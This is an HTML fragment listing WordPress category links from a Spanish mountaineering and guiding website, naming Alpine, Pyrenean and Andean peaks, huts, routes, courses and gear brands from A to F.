	<li class="cat-item cat-item-1609"><a href="https://martinelorza.com/es/category/allalinhorn/" >Allalinhorn</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://martinelorza.com/es/category/alpamayo/" >Alpamayo</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://martinelorza.com/es/category/alpes/" >alpes</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://martinelorza.com/es/category/alpes-esqui/" >alpes esqui</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://martinelorza.com/es/category/alpes-suizos/" >Alpes suizos</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://martinelorza.com/es/category/alpes-sunnmore/" >Alpes Sunnmore</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://martinelorza.com/es/category/alpes-alpinismo/" >alpes.alpinismo</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://martinelorza.com/es/category/alphubel/" >Alphubel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://martinelorza.com/es/category/alpinismo/" >alpinismo</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://martinelorza.com/es/category/alpinismo-pirineos/" >alpinismo pirineos</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://martinelorza.com/es/category/alquezar/" >Alquezar</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://martinelorza.com/es/category/alta-ruta-zermatt/" >alta ruta zermatt</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://martinelorza.com/es/category/aludes/" >aludes</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://martinelorza.com/es/category/ama-dablam/" >ama dablam</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://martinelorza.com/es/category/amezketa/" >Amezketa</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://martinelorza.com/es/category/anboto/" >Anboto</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://martinelorza.com/es/category/ancash/" >Ancash</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://martinelorza.com/es/category/andes/" >Andes</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://martinelorza.com/es/category/andes-e-peru/" >Andes e peru</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://martinelorza.com/es/category/andinismo/" >andinismo</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://martinelorza.com/es/category/andorra/" >andorra</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://martinelorza.com/es/category/aneou/" >Aneou</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://martinelorza.com/es/category/aneto/" >Aneto</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://martinelorza.com/es/category/anie/" >Anie</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://martinelorza.com/es/category/antartida/" >antartida</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://martinelorza.com/es/category/apes/" >Apes</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://martinelorza.com/es/category/aragues-del-puerto/" >Aragues del Puerto</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://martinelorza.com/es/category/aralar/" >Aralar</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://martinelorza.com/es/category/arandu/" >arandu</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://martinelorza.com/es/category/arbara-este/" >Arbara este</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://martinelorza.com/es/category/arcteryx/" >Arcteryx</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://martinelorza.com/es/category/arette/" >Arette</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://martinelorza.com/es/category/argentiere/" >Argentiere</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://martinelorza.com/es/category/ariege/" >Ariege</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://martinelorza.com/es/category/arista-ataun/" >arista Ataun</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://martinelorza.com/es/category/arista-de-cosmicos/" >Arista de Cosmicos</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://martinelorza.com/es/category/arista-de-los-murcielagos/" >arista de los Murcielagos</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://martinelorza.com/es/category/arista-de-pena-alta/" >arista de peña Alta</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://martinelorza.com/es/category/arista-de-urrestei/" >Arista de Urrestei</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://martinelorza.com/es/category/arista-jentilbaratza/" >arista Jentilbaratza</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://martinelorza.com/es/category/arista-mittellegi/" >Arista Mittellegi</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://martinelorza.com/es/category/arista-occidental-de-palomares/" >arista occidental de palomares</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://martinelorza.com/es/category/arista-sur-del-balerdi/" >Arista Sur del Balerdi</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://martinelorza.com/es/category/arista-txindoki/" >arista txindoki</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://martinelorza.com/es/category/arlas/" >Arlas</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://martinelorza.com/es/category/armas-de-6o-categoria/" >armas de 6º categoria</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://martinelorza.com/es/category/arnes-arcteryx/" >arnes Arcteryx</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://martinelorza.com/es/category/arolla/" >Arolla</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://martinelorza.com/es/category/arrens-marsous/" >Arrens Marsous</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://martinelorza.com/es/category/arsita-de-los-caracoles/" >arsita de los caracoles</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://martinelorza.com/es/category/arst-de-larra/" >arst de Larra</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://martinelorza.com/es/category/artiga-de-lin/" >Artiga de Lin</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://martinelorza.com/es/category/aspe-cara-nne/" >Aspe cara NNE</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://martinelorza.com/es/category/astazous/" >Astazous</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://martinelorza.com/es/category/astun/" >Astun</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://martinelorza.com/es/category/atxarte/" >Atxarte</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://martinelorza.com/es/category/autorrescate-en-pared/" >autorrescate en pared</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://martinelorza.com/es/category/avalanchas/" >avalanchas</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://martinelorza.com/es/category/avalanchas-de-nieve/" >avalanchas de nieve</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://martinelorza.com/es/category/ayas/" >Ayas</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://martinelorza.com/es/category/ayna-la-suiza-manchega/" >Ayna-La suiza manchega</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://martinelorza.com/es/category/ayous/" >Ayous</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://martinelorza.com/es/category/bachetas/" >Bachetas</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://martinelorza.com/es/category/balaitus/" >Balaitus</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://martinelorza.com/es/category/balcon-de-pineta/" >Balcon de Pineta</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://martinelorza.com/es/category/balneario-de-panticosa/" >Balneario de Panticosa</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://martinelorza.com/es/category/baqueira-beret/" >Baqueira Beret</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://martinelorza.com/es/category/barrage-de-ossue/" >Barrage de Ossue</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://martinelorza.com/es/category/barranquismo/" >barranquismo</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://martinelorza.com/es/category/barre-des-ecrins/" >Barre des Ecrins</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://martinelorza.com/es/category/basurdeen-begiratokia/" >basurdeen begiratokia</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://martinelorza.com/es/category/belagoa/" >Belagoa</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://martinelorza.com/es/category/benasque/" >Benasque</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://martinelorza.com/es/category/berna/" >Berna</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://martinelorza.com/es/category/bernera/" >Bernera</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://martinelorza.com/es/category/biancograt/" >Biancograt</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://martinelorza.com/es/category/bielsa/" >bielsa</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://martinelorza.com/es/category/bielsa-grabacion-ktx/" >bielsa grabacion KTX</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://martinelorza.com/es/category/bisaurin/" >Bisaurin</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://martinelorza.com/es/category/bishorn/" >Bishorn</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://martinelorza.com/es/category/bloqueador/" >Bloqueador</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://martinelorza.com/es/category/bourg-saint-pierre/" >bourg saint pierre</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://martinelorza.com/es/category/brazatos/" >Brazatos</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://martinelorza.com/es/category/brecha-de-neouvielle/" >Brecha de Neouvielle</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://martinelorza.com/es/category/breithorn/" >Breithorn</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://martinelorza.com/es/category/brevent/" >Brevent</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://martinelorza.com/es/category/cabana-bertol/" >cabaña bertol</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://martinelorza.com/es/category/cabana-de-soques/" >Cabaña de Soques</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://martinelorza.com/es/category/cabana-de-trient/" >Cabaña de Trient</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://martinelorza.com/es/category/cabana-des-dix/" >Cabaña des Dix</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://martinelorza.com/es/category/cabana-mont-fort/" >Cabaña Mont Fort</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://martinelorza.com/es/category/cabana-prafleuri/" >Cabaña Prafleuri</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://martinelorza.com/es/category/cabana-tracuit/" >cabaña Tracuit</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://martinelorza.com/es/category/cabane-de-vignettes/" >Cabane de Vignettes</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://martinelorza.com/es/category/cabane-tschierva/" >Cabane Tschierva</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://martinelorza.com/es/category/cabo-de-ogono/" >Cabo de Ogoño</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://martinelorza.com/es/category/cabo-ogono/" >Cabo Ogoño</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://martinelorza.com/es/category/calcena/" >Calcena</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://martinelorza.com/es/category/cambales/" >Cambales</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://martinelorza.com/es/category/campbielpirineos/" >CampbielPirineos</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://martinelorza.com/es/category/canal-del-ordiguer/" >Canal del Ordiguer</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://martinelorza.com/es/category/canalroya/" >Canalroya</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://martinelorza.com/es/category/candanchu/" >Candanchu</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://martinelorza.com/es/category/canfranc/" >Canfranc</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://martinelorza.com/es/category/cap-de-long/" >Cap de Long</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://martinelorza.com/es/category/cap-des-closos/" >cap des closos</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://martinelorza.com/es/category/cara-norte-monte-perdido/" >Cara Norte Monte Perdido</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://martinelorza.com/es/category/cara-norte-tour-ronde/" >Cara Norte Tour Ronde</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://martinelorza.com/es/category/cardano-de-abajo/" >Cardaño de Abajo</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://martinelorza.com/es/category/cardano-de-arriba/" >Cardaño de Arriba</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://martinelorza.com/es/category/carrascal/" >Carrascal</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://martinelorza.com/es/category/carrozas-26-aniversario/" >carrozas 26 aniversario</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://martinelorza.com/es/category/castor/" >Castor</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://martinelorza.com/es/category/castro-valnera/" >Castro Valnera</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://martinelorza.com/es/category/caucaso/" >Caucaso</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://martinelorza.com/es/category/cauterets/" >Cauterets</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://martinelorza.com/es/category/cerro-gran-vista/" >Cerro Gran Vista</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://martinelorza.com/es/category/cerro-maito/" >Cerro Maito</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://martinelorza.com/es/category/cervinia/" >Cervinia</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://martinelorza.com/es/category/cervino/" >Cervino</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://martinelorza.com/es/category/chamonix/" >Chamonix</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://martinelorza.com/es/category/chamonix-zermatt/" >Chamonix-Zermatt</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://martinelorza.com/es/category/champagny/" >Champagny</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://martinelorza.com/es/category/champex/" >Champex</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://martinelorza.com/es/category/chaqueta-alpha-lt-arcteryx/" >chaqueta alpha lt Arcteryx</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://martinelorza.com/es/category/chimenea-de-las-neous/" >Chimenea de las Neous</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://martinelorza.com/es/category/chinborazo/" >Chinborazo</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://martinelorza.com/es/category/chinebral/" >Chinebral</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://martinelorza.com/es/category/cimalp/" >Cimalp</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://martinelorza.com/es/category/circo-de-troumouse/" >Circo de Troumouse</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://martinelorza.com/es/category/club-vasco-de-camping-elkartea/" >Club Vasco de Camping Elkartea</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://martinelorza.com/es/category/cogne/" >Cogne</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://martinelorza.com/es/category/col-de-bonida/" >Col de Bonida</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://martinelorza.com/es/category/col-de-chardonnet/" >Col de Chardonnet</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://martinelorza.com/es/category/col-de-l/" >Col de L</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://martinelorza.com/es/category/col-de-la-brenva/" >Col de la Brenva</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://martinelorza.com/es/category/col-de-suzon/" >Col de Suzon</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://martinelorza.com/es/category/col-de-valpelline/" >Col de Valpelline</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://martinelorza.com/es/category/col-du-mont-brulle/" >Col du Mont Brulle</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://martinelorza.com/es/category/col-grande-casse/" >Col Grande Casse</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://martinelorza.com/es/category/collado-de-coronas/" >Collado de Coronas</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://martinelorza.com/es/category/collado-de-izas/" >Collado de izas</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://martinelorza.com/es/category/collado-de-secus/" >Collado de secus</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://martinelorza.com/es/category/collado-del-cilindro/" >collado del Cilindro</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://martinelorza.com/es/category/conangles/" >Conangles</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://martinelorza.com/es/category/congost-terradets/" >congost terradets</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://martinelorza.com/es/category/cordillera-blanca/" >Cordillera Blanca</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://martinelorza.com/es/category/cordillera-cantabrica/" >cordillera cantabrica</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://martinelorza.com/es/category/cordillera-huayhuash/" >Cordillera Huayhuash</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://martinelorza.com/es/category/cordinanes/" >Cordiñanes</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://martinelorza.com/es/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://martinelorza.com/es/category/corredor-de-la-fourche/" >corredor de la fourche</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://martinelorza.com/es/category/corredor-de-la-y/" >Corredor de la Y</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://martinelorza.com/es/category/corredor-de-los-navarros/" >corredor de los navarros</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://martinelorza.com/es/category/corredor-del-friero/" >Corredor del Friero</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://martinelorza.com/es/category/corredor-del-gayolo/" >Corredor del Gayolo</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://martinelorza.com/es/category/corredor-del-pico-del-aguila/" >Corredor del Pico del Aguila</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://martinelorza.com/es/category/corredor-estasen/" >corredor estasen</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://martinelorza.com/es/category/corredor-intermission/" >Corredor Intermission</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://martinelorza.com/es/category/corredor-jean-arlaud/" >Corredor Jean Arlaud</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://martinelorza.com/es/category/corredor-la-forcanada/" >corredor La Forcanada</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://martinelorza.com/es/category/corredor-swan/" >Corredor Swan</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://martinelorza.com/es/category/corredpr-sacro/" >corredpr sacro</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://martinelorza.com/es/category/couloir-de-gaube/" >Couloir de Gaube</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://martinelorza.com/es/category/courmayeur/" >Courmayeur</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://martinelorza.com/es/category/crampones/" >crampones</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://martinelorza.com/es/category/cresta-de-benicadell/" >cresta de benicadell</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://martinelorza.com/es/category/cresta-de-troumouse/" >cresta de troumouse</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://martinelorza.com/es/category/cresta-del-boron/" >cresta del boron</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://martinelorza.com/es/category/cresta-occidental-de-palomares/" >Cresta Occidental de Palomares</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://martinelorza.com/es/category/cresta-urquiza-olmo/" >cresta urquiza-olmo</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://martinelorza.com/es/category/crestas-pirineos/" >crestas pirineos</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://martinelorza.com/es/category/cuacaso/" >Cuacaso</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://martinelorza.com/es/category/culivillas/" >culivillas</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://martinelorza.com/es/category/cumbre-copenhague/" >cumbre copenhague</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://martinelorza.com/es/category/curavacas/" >Curavacas</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://martinelorza.com/es/category/curso-alpinismo/" >curso alpinismo</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://martinelorza.com/es/category/curso-arva/" >curso arva</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://martinelorza.com/es/category/curso-autorrescate-glaciar/" >curso autorrescate glaciar</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://martinelorza.com/es/category/curso-de-autorrescate-glaciar/" >Curso de Autorrescate glaciar</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://martinelorza.com/es/category/curso-de-escalada/" >curso de escalada</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://martinelorza.com/es/category/curso-escalada-calasica/" >curso escalada calasica</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://martinelorza.com/es/category/curso-escalada-clasica/" >curso escalada clasica</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://martinelorza.com/es/category/curso-escalada-en-hielo/" >curso escalada en hielo</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://martinelorza.com/es/category/curso-escalada-en-roca/" >curso escalada en roca</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://martinelorza.com/es/category/curso-esqui-de-montana/" >curso esqui de montaña</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://martinelorza.com/es/category/curso-esqui-de-travesia/" >curso esqui de travesia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://martinelorza.com/es/category/curso-esqui-fuera-de-pista/" >curso esqui fuera de pista</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://martinelorza.com/es/category/curso-gps/" >curso GPS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://martinelorza.com/es/category/curso-prevencion-de-aludes-y-uso-de-arva/" >curso prevencion de aludes y uso de arva</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://martinelorza.com/es/category/curso-primeros-auxilios/" >curso primeros auxilios</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://martinelorza.com/es/category/curso-uso-de-arva-dva/" >curso uso de Arva-Dva</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://martinelorza.com/es/category/cuyocraju/" >Cuyocraju</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://martinelorza.com/es/category/cvce/" >CVCE</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://martinelorza.com/es/category/de-nieve/" >de nieve</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://martinelorza.com/es/category/dent-blanche/" >Dent Blanche</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://martinelorza.com/es/category/directa-de-los-martinez/" >directa de los martinez</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://martinelorza.com/es/category/dom-de-mischabel/" >dom de mischabel</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://martinelorza.com/es/category/dom-hutte/" >Dom hutte</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://martinelorza.com/es/category/dome-de-neiges-des-ecrins/" >Dome de neiges des Ecrins</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://martinelorza.com/es/category/domes-de-miage/" >domes de Miage</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://martinelorza.com/es/category/donostia-kultura/" >donostia kultura</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://martinelorza.com/es/category/duforspitze/" >Duforspitze</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://martinelorza.com/es/category/dufourspitze/" >Dufourspitze</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://martinelorza.com/es/category/duranguesado/" >Duranguesado</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://martinelorza.com/es/category/ecrins/" >ecrins</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://martinelorza.com/es/category/ecuador/" >Ecuador</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://martinelorza.com/es/category/egandin-bernina/" >Egandin-Bernina</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://martinelorza.com/es/category/egino/" >Egino</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://martinelorza.com/es/category/egu-berri-on/" >egu berri on</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://martinelorza.com/es/category/eguino/" >Eguino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://martinelorza.com/es/category/eiger/" >Eiger</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://martinelorza.com/es/category/eitb-gailurra/" >EITB Gailurra</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://martinelorza.com/es/category/el-almorchon/" >el almorchon</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://martinelorza.com/es/category/el-chorro/" >El Chorro</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://martinelorza.com/es/category/elbrus/" >Elbrus</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://martinelorza.com/es/category/elkar/" >Elkar</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://martinelorza.com/es/category/embalse-de-ip/" >Embalse de Ip</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://martinelorza.com/es/category/engandin/" >Engandin</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://martinelorza.com/es/category/entrenamiento/" >Entrenamiento</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://martinelorza.com/es/category/entrevista-berria/" >entrevista Berria</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://martinelorza.com/es/category/eriste/" >Eriste</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://martinelorza.com/es/category/escalada/" >escalada</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://martinelorza.com/es/category/escalada-de-1o/" >escalada de 1º</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://martinelorza.com/es/category/escalada-deportiva/" >escalada deportiva</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://martinelorza.com/es/category/escalada-en-aristas/" >escalada en aristas</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://martinelorza.com/es/category/escalada-en-crestas/" >Escalada en crestas</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://martinelorza.com/es/category/escalada-en-hielo/" >escalada en hielo</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://martinelorza.com/es/category/escalada-en-roca/" >escalada en roca</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://martinelorza.com/es/category/escalada-equipada/" >escalada equipada</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://martinelorza.com/es/category/escalada-levante/" >Escalada Levante</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://martinelorza.com/es/category/escuela-de-escalada/" >escuela de escalada</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://martinelorza.com/es/category/espagne/" >Espagne</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://martinelorza.com/es/category/espiguete/" >Espiguete</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://martinelorza.com/es/category/espolon-del-gallego/" >Espolon del Gallego</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://martinelorza.com/es/category/esqui/" >esqui</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://martinelorza.com/es/category/esqui-de-fondo/" >esqui de fondo</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://martinelorza.com/es/category/esqui-de-montana/" >esqui de montaña</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://martinelorza.com/es/category/esqui-de-travesia/" >esqui de travesia</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://martinelorza.com/es/category/esqui-fuera-de-pista/" >esqui fuera de pista</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://martinelorza.com/es/category/esqui-pirineos/" >esqui pirineos</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://martinelorza.com/es/category/esqui-puente-de-la-inmaculada/" >esqui puente de la Inmaculada</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://martinelorza.com/es/category/estacion-de-esqui-de-sierra-nevada/" >Estacion de esquí de Sierra Nevada</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://martinelorza.com/es/category/esteragne/" >Esteragne</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://martinelorza.com/es/category/estrecho-de-mascarat/" >Estrecho de Mascarat</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://martinelorza.com/es/category/euskal-herria/" >euskal herria</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://martinelorza.com/es/category/eveque/" >eveque</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://martinelorza.com/es/category/excursion-con-raquetas/" >excursion con raquetas</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://martinelorza.com/es/category/expedicion-spantik/" >Expedicion Spantik</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://martinelorza.com/es/category/expediciones/" >expediciones</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://martinelorza.com/es/category/ezkaurre/" >Ezkaurre</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://martinelorza.com/es/category/faro-de-la-plata/" >Faro de la plata</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://martinelorza.com/es/category/feliz-navidad/" >feliz navidad</a>
